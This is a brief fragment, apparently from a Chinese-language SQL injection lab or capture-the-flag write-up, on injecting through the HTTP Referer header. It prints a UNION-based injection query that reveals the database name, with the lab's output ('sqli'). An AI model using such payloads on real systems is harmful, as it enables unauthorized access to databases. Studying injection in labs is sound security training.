 Refer注入
请在referer输入ID
select * from news where id=-1 union select 1,database()
ID: 1
Data: sqli